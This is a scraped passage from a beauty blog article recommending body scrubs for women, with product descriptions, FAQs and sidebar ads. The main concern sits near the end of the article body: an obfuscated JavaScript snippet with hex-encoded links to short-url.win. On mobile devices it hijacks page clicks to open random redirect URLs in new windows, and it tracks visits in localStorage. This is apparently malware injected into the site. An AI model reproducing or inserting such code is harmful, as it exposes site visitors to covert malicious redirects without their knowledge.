https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-150x100.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2.webp" /><noscript><img decoding="async" class="size-full wp-image-3589" src="https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2.webp" alt="Scrub Therapy Collection Volcanic Crush Body Scrub" width="900" height="600" srcset="https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-300x200.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-768x512.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-18x12.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-330x220.webp 330w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-420x280.webp 420w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-615x410.webp 615w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-860x573.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-150x100.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-3589" class="wp-caption-text">Scrub Therapy Collection Volcanic Crush Body Scrub | Thesinstyle</figcaption></figure>
<p><span style="font-weight: 400;">The </span><a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MzE5MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9dGhlc2luc3R5bGUuY29t" target="_blank"><span style="font-weight: 400;">Scrub Therapy Collection Volcanic Crush Body Scrub</span></a><span style="font-weight: 400;"> is an exceptional body scrub designed specifically for women, offering a rejuvenating and invigorating experience. This luxurious scrub utilizes the power of volcanic minerals to gently exfoliate and cleanse the skin, leaving it feeling soft, smooth, and radiant.</span></p>
<p><span style="font-weight: 400;">Formulated with a blend of volcanic ash and crushed pumice, this body scrub effectively removes dead skin cells, unclogs pores, and promotes cellular renewal. The volcanic minerals help to detoxify the skin, drawing out impurities and excess oils, while also stimulating circulation for a healthy glow. Infused with nourishing botanical extracts and essential oils, this body scrub provides deep hydration and replenishes the skin&#8217;s moisture barrier, resulting in a silky and supple texture.</span></p>
<hr />
<h3 id="4-the-ritual-of-hammam" class="rb-heading-index-5"><span style="font-weight: 400;">4. The Ritual Of Hammam</span></h3>
<p><span style="font-weight: 400;">The </span><a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MzE5MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9dGhlc2luc3R5bGUuY29t" target="_blank"><span style="font-weight: 400;">Ritual of Hammam</span></a><span style="font-weight: 400;"> is a traditional bathing ritual that originates from the Middle East. It is a deeply cleansing and purifying experience that rejuvenates both the body and the mind. One of the highlights of this ritual is the luxurious body scrub for women, which is performed with great care and attention.</span></p>
<p><span style="font-weight: 400;">During The </span><a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MzE5MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9dGhlc2luc3R5bGUuY29t" target="_blank"><span style="font-weight: 400;">Ritual of Hammam</span></a><span style="font-weight: 400;">, women are treated to a blissful body scrub that aims to exfoliate and revitalize the skin. The body scrub for women is typically made from natural ingredients like olive oil, crushed olive seeds, and various aromatic herbs. The scrub is gently massaged onto the body, focusing on areas that require extra attention, such as elbows, knees, and the back. The exfoliation process helps to remove dead skin cells, revealing a smoother and more radiant complexion.</span></p>
<hr />
<h3 id="5-the-ritual-of-karma-salt-body-scrub" class="rb-heading-index-6"><span style="font-weight: 400;">5. The Ritual Of Karma Salt Body Scrub</span></h3>
<figure id="attachment_3590" aria-describedby="caption-attachment-3590" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3590" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" alt="The Ritual Of Karma Salt Body Scrub" width="900" height="600" data-lazy-srcset="https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-300x200.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-768x512.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-18x12.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-330x220.webp 330w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-420x280.webp 420w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-615x410.webp 615w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-860x573.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-150x100.webp 150w" data-lazy-sizes="auto, (max-width: 900px) 100vw, 900px" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a.webp" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-3590" src="https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a.webp" alt="The Ritual Of Karma Salt Body Scrub" width="900" height="600" srcset="https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-300x200.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-768x512.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-18x12.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-330x220.webp 330w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-420x280.webp 420w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-615x410.webp 615w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-860x573.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/the-ritual-of-karma-salt-body-scrub-6493cee11c27a-150x100.webp 150w" sizes="auto, (max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-3590" class="wp-caption-text">The Ritual Of Karma Salt Body Scrub | Thesinstyle</figcaption></figure>
<p><span style="font-weight: 400;">The </span><a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MzE5MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9dGhlc2luc3R5bGUuY29t" target="_blank"><span style="font-weight: 400;">Ritual Of Karma Salt Body Scrub</span></a><span style="font-weight: 400;"> is a luxurious and invigorating body scrub designed specifically for women. Infused with the power of ancient Eastern traditions and enriched with pure, mineral-rich sea salt, this body scrub exfoliates and revitalizes the skin, leaving it smooth, radiant, and deeply nourished.</span></p>
<p><span style="font-weight: 400;">As a body scrub for women, The Ritual Of Karma Salt Body Scrub offers a sensorial experience that uplifts the mind and body. The gentle yet effective exfoliating particles work to remove dead skin cells and impurities, promoting a renewed and rejuvenated complexion. With each use, the scrub helps to improve blood circulation, leaving the skin feeling invigorated and revitalized.</span></p>
<hr />
<h2 id="conclusion" class="rb-heading-index-7"><span style="font-weight: 400;">Conclusion</span></h2>
<p><a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MzE5MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9dGhlc2luc3R5bGUuY29t" target="_blank"><span style="font-weight: 400;">Body scrubs</span></a><span style="font-weight: 400;"> have become a popular self-care essential, providing multiple benefits for the skin while offering a luxurious and indulgent experience. Rituals, with its wide range of <a href="https://en.wikipedia.org/wiki/Scrub" target="_blank" rel="noopener">body scrubs,</a> stands out as the ultimate destination for those looking to pamper themselves with high-quality products. For more information, visit<a href="https://thesinstyle.com/"> Thesinstyle</a>.</span></p>
<h2 id="faqs" class="rb-heading-index-8"><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are body scrubs for?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Body scrubs are used to exfoliate and remove dead skin cells, leaving the skin smoother and refreshed.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which is the best body scrub?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best body scrub varies depending on personal preferences and skin type. It&#8217;s recommended to choose a scrub with natural exfoliants and ingredients suitable for your skin.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are Korean scrubs good for you?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Korean scrubs, known as &#8220;Korean body scrubs&#8221; or &#8220;Korean exfoliating mitts,&#8221; can be beneficial for the skin. They provide thorough exfoliation and promote smooth, soft skin.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which scrub is best for skin whitening?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Skin whitening is a complex topic, and no scrub can guarantee permanent whitening. However, some scrubs with ingredients like lemon, papaya, or licorice extract are commonly used for brightening and promoting a more even skin tone.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What are body scrubs for?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Body scrubs are used to exfoliate and remove dead skin cells, leaving the skin smoother and refreshed."
    }
  },{
    "@type": "Question",
    "name": "Which is the best body scrub?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The best body scrub varies depending on personal preferences and skin type. It's recommended to choose a scrub with natural exfoliants and ingredients suitable for your skin."
    }
  },{
    "@type": "Question",
    "name": "Are Korean scrubs good for you?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Korean scrubs, known as \"Korean body scrubs\" or \"Korean exfoliating mitts,\" can be beneficial for the skin. They provide thorough exfoliation and promote smooth, soft skin."
    }
  },{
    "@type": "Question",
    "name": "Which scrub is best for skin whitening?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Skin whitening is a complex topic, and no scrub can guarantee permanent whitening. However, some scrubs with ingredients like lemon, papaya, or licorice extract are commonly used for brightening and promoting a more even skin tone."
    }
  }]
}
</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x73\x71\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6c\x58\x51\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x66\x47\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x73\x61\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6f\x5a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x42\x49\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x57\x6d\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x70\x42\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x67\x6e\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x71\x74\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-c8"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="14944">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/salon-international/" rel="bookmark">Salon International 2025: The Ultimate Hairdressing Event Redefining Beauty Trends</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="14870">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/bite-nyc-beauty/" rel="bookmark">BITE NYC Beauty 2025: Redefining the Beauty Industry Experience</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="11036">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/face-cleanser-for-men/" rel="bookmark">Step Up Your Skincare Routine With The Best Face Cleanser For Men</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="9558">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/cross-necklace-for-women/" rel="bookmark">Show Your Faith In Style With Elegant Cross Necklace For Women</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="9328">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/best-body-lotion-for-dry-skin/" rel="bookmark">Repair, Nourish, And Protect With The Best Body Lotion For Dry Skin </a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Get+Beach-Ready%3A+Invigorate+Your+Skin+With+Refreshing+Body+Scrubs&amp;url=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F&amp;via=Thesinstyle" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	        <div class="entry-sec entry-pagination e-pagi mobile-hide">
            <div class="inner">
				                    <div class="nav-el nav-left">
                        <a href="https://thesinstyle.com/best-hair-clips/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left"></i><span>Previous Article</span>
                            </span>
                            <span class="nav-inner">
								<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Hair Clips" decoding="async" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/Best-Hair-Clips-150x150.webp" /><noscript><img width="150" height="150" src="https://thesinstyle.com/wp-content/uploads/2023/06/Best-Hair-Clips-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Hair Clips" decoding="async" loading="lazy" /></noscript>                                <span class="h4"><span class="p-url">Accessorize with Style: Unveiling the Best Hair Clips on Flaconi</span></span>
                            </span>
                        </a>
                    </div>
				                    <div class="nav-el nav-right">
                        <a href="https://thesinstyle.com/middle-school-english-classes/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right"></i>
                            </span>
                            <span class="nav-inner">
                              <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Middle School English Classes" decoding="async" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/Middle-School-English-Classes--150x150.webp" /><noscript><img width="150" height="150" src="https://thesinstyle.com/wp-content/uploads/2023/06/Middle-School-English-Classes--150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Middle School English Classes" decoding="async" loading="lazy" /></noscript>                             <span class="h4"><span class="p-url">Nurturing Language and Literacy: Middle School English Classes For Young Minds</span></span>
                            </span>
                        </a>
                    </div>
				            </div>
        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="custom_html-2" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://remarkable.pxf.io/c/3522441/2226494/20972" target="_top" id="2226494">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204002'%3E%3C/svg%3E" border="0" alt="" width="6000" height="4002" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2226494"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2226494" border="0" alt="" width="6000" height="4002"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2226494/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2226494/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript>

<a rel="sponsored"
           href="https://remarkable.pxf.io/c/3522441/2226481/20972" target="_top" id="2226481">
